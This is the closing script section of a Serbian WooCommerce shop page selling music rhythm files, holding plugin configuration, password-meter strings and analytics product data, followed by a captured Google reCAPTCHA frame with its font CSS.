var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4","ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","product_cat":"namenski","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-pagination","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info message-wrapper\">\n\t\t<div class=\"message-container container medium-text-center\">\n\t\t\tNijedan proizvod ne odgovara izabranim kriterijumima.\t\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve filtere","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4","ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","product_cat":"namenski","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-pagination","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info message-wrapper\">\n\t\t<div class=\"message-container container medium-text-center\">\n\t\t\tNijedan proizvod ne odgovara izabranim kriterijumima.\t\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve filtere","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4","ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","product_cat":"namenski","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-pagination","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info message-wrapper\">\n\t\t<div class=\"message-container container medium-text-center\">\n\t\t\tNijedan proizvod ne odgovara izabranim kriterijumima.\t\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve filtere","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4","ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","product_cat":"namenski","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-pagination","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info message-wrapper\">\n\t\t<div class=\"message-container container medium-text-center\">\n\t\t\tNijedan proizvod ne odgovara izabranim kriterijumima.\t\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve filtere","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4","ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","product_cat":"namenski","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-pagination","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info message-wrapper\">\n\t\t<div class=\"message-container container medium-text-center\">\n\t\t\tNijedan proizvod ne odgovara izabranim kriterijumima.\t\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve filtere","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.4.6","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4","ajaxurl":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","product_cat":"namenski","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-pagination","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info message-wrapper\">\n\t\t<div class=\"message-container container medium-text-center\">\n\t\t\tNijedan proizvod ne odgovara izabranim kriterijumima.\t\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve filtere","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/Scrollbar.concat.min.js" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/lacampanella.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Ja\u010dina lozinke je nepoznata","short":"Veoma slabo","bad":"Slabo","good":"Srednje","strong":"Jako","mismatch":"Ne poklapa se"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-09-20 22:11:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"sr_RS"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0458\u0435 \u0437\u0430\u0441\u0442\u0430\u0440\u0435\u043b\u043e \u043f\u043e\u0447\u0435\u0432 \u043e\u0434 \u0438\u0437\u0434\u0430\u045a\u0430 %2$s! \u0423\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u0430 \u043a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 %3$s. \u041c\u043e\u043b\u0438\u043c\u043e \u0432\u0430\u0441 \u0434\u0430 \u0440\u0430\u0437\u043c\u0438\u0441\u043b\u0438\u0442\u0435 \u043e \u043f\u0438\u0441\u0430\u045a\u0443 \u0432\u0438\u0448\u0435 \u0443\u043a\u0459\u0443\u0447\u0438\u0432\u043e\u0433 \u043a\u043e\u0434\u0430."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":"","short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"2","stop_checkout":"","i18n_password_error":"Molimo Vas unesite sigurniju lozinku.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/lacampanella.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/lacampanella.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"d-m-Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/lacampanella.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":9554,"name":"Hajde (Nek' no\u0107as gori Balkan)","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9554"}}},"products":[{"id":5894,"name":"Moja malena","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5894"}}},{"id":5903,"name":"Idemo an\u0111ele","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5903"}}},{"id":5899,"name":"Moj \u017eivot","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5899"}}},{"id":5902,"name":"Zakuni se u kurvu","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5902"}}},{"id":5904,"name":"Prevarena","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5904"}}},{"id":5893,"name":"Ne pitaj","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5893"}}},{"id":5860,"name":"\u010cini mi se da sam se zaljubila","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5860"}}},{"id":7364,"name":"Sve ti dugujem","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7364"}}},{"id":5908,"name":"Rano","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5908"}}},{"id":5906,"name":"Perspektiva","categories":[{"name":"RITMOVI"},{"name":"Namenski"}],"prices":{"price":99,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5906"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lacampanella.com @ 2025-11-19 20:31:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4EJcaAAAAAAWaL91oEy1eZstggTNK3nwxC3XI&co=aHR0cHM6Ly9sYWNhbXBhbmVsbGEuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=68accfj1ex5b
body_size: 45006
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1B8TxkqQrXK89gxylZz7tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1B8TxkqQrXK89gxylZz7tw">
      
    </script></head>
